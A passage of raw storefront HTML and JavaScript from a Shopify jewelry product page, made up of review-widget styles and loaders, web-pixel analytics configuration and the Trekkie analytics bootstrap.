.jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"139411357945":{"html":"","css":".jdgm-medals-wrapper {\ndisplay: none !important;\n}\n\n.jdgm-rev-widg{\n  display: flex !important;\n  flex-direction: column !important;\n}\n\n.jdgm-row-carousel {\n  order: 2 !important;\n}\n\n.jdgm-row-media {\n  order: 1 !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b54c3-e4da-713c-b8fc-a6f94943966a/shopify-app-vue-template-45/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1221165123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1221165123,storefrontBaseUrl: "https://www.alefbet.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1405878521","configuration":"{\"accountID\":\"QFPQ4N\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"946635001","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"859537657","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"689012985","configuration":"{\"shopId\":\"25618\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"676397305","configuration":"{\"accountID\":\"232626\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"444989689","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\",\\\"GT-5RFLM2G\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/-Zm0CLqH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/3D26CL2H-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/67otCPiG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/nlo0CPWG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/dN5sCPKG-vMBEOCKscoD\\\",\\\"MC-3QJZ2L80J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/aYx_CMCH-vMBEOCKscoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VCXZXS12C9\\\",\\\"AW-961299808\\\/w5iPCPuG-vMBEOCKscoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401342713","configuration":"{\"pixelCode\":\"CJAHGKJC77U9UDDAC7NG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"221774073","configuration":"{\"pixel_id\":\"1468808903351458\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101974265","configuration":"{\"tagID\":\"2613648716792\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"100139257","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"heatmap-revenue"},{"id":"109510905","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Alef Bet by Paula","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"alef-bet-jewelry-by-paula.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.alefbet.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.0,"currencyCode":"USD"},"product":{"title":"Blue Opal Hamsa Necklace | Protection Jewelry","vendor":"Alef Bet by Paula","id":"1315641294915","untranslatedTitle":"Blue Opal Hamsa Necklace | Protection Jewelry","url":"\/products\/blue-opal-hamsa-necklace","type":"Hamsa Necklace"},"id":"46787972464889","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715"},"sku":"opal hama lg silver and blue","title":"Silver \/ Large","untranslatedTitle":"Silver \/ Large"},{"price":{"amount":50.0,"currencyCode":"USD"},"product":{"title":"Blue Opal Hamsa Necklace | Protection Jewelry","vendor":"Alef Bet by Paula","id":"1315641294915","untranslatedTitle":"Blue Opal Hamsa Necklace | Protection Jewelry","url":"\/products\/blue-opal-hamsa-necklace","type":"Hamsa Necklace"},"id":"46787972497657","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715"},"sku":"opal-h-silver-medium","title":"Silver \/ Medium","untranslatedTitle":"Silver \/ Medium"},{"price":{"amount":54.0,"currencyCode":"USD"},"product":{"title":"Blue Opal Hamsa Necklace | Protection Jewelry","vendor":"Alef Bet by Paula","id":"1315641294915","untranslatedTitle":"Blue Opal Hamsa Necklace | Protection Jewelry","url":"\/products\/blue-opal-hamsa-necklace","type":"Hamsa Necklace"},"id":"46787972530425","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715"},"sku":"blue gold large","title":"Yellow Gold \/ Large","untranslatedTitle":"Yellow Gold \/ Large"},{"price":{"amount":50.0,"currencyCode":"USD"},"product":{"title":"Blue Opal Hamsa Necklace | Protection Jewelry","vendor":"Alef Bet by Paula","id":"1315641294915","untranslatedTitle":"Blue Opal Hamsa Necklace | Protection Jewelry","url":"\/products\/blue-opal-hamsa-necklace","type":"Hamsa Necklace"},"id":"46787972563193","image":{"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/43755-necklace-shopify-collection-yellow-gold-plated.jpg?v=1766434715"},"sku":"blue gold medium hamsa","title":"Yellow Gold \/ Medium","untranslatedTitle":"Yellow Gold \/ Medium"}],"purchasingCompany":null},},"https://www.alefbet.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"1221165123","storefrontBaseUrl":"https:\/\/www.alefbet.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blue Opal Hamsa Necklace | Protection Jewelry\",\"vendor\":\"Alef Bet by Paula\",\"id\":\"1315641294915\",\"untranslatedTitle\":\"Blue Opal Hamsa Necklace | Protection Jewelry\",\"url\":\"\/products\/blue-opal-hamsa-necklace\",\"type\":\"Hamsa Necklace\"},\"id\":\"46787972464889\",\"image\":{\"src\":\"\/\/www.alefbet.com\/cdn\/shop\/files\/blue-opal-hamsa-necklace---protection-jewelry-alef-bet-by-paula.jpg?v=1766434715\"},\"sku\":\"opal hama lg silver and blue\",\"title\":\"Silver \/ Large\",\"untranslatedTitle\":\"Silver \/ Large\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1315641294915,"gid":"gid:\/\/shopify\/Product\/1315641294915","vendor":"Alef Bet by Paula","type":"Hamsa Necklace","handle":"blue-opal-hamsa-necklace","variants":[{"id":46787972464889,"price":5400,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Large","public_title":"Silver \/ Large","sku":"opal hama lg silver and blue"},{"id":46787972497657,"price":5000,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Medium","public_title":"Silver \/ Medium","sku":"opal-h-silver-medium"},{"id":46787972530425,"price":5400,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Yellow Gold \/ Large","public_title":"Yellow Gold \/ Large","sku":"blue gold large"},{"id":46787972563193,"price":5000,"name":"Blue Opal Hamsa Necklace | Protection Jewelry - Yellow Gold \/ Medium","public_title":"Yellow Gold \/ Medium","sku":"blue gold medium hamsa"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1315641294915,"requestId":"915c7666-739b-49c5-817d-8485ef7ef8fb-1766688205"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1221165123,
      theme_id: 148497924345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"11266986669522113220","contentLanguage":"en","currency":"USD","eventMetadataId":"e68e98a2-3fe9-48f3-9948-6feedacb93d1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

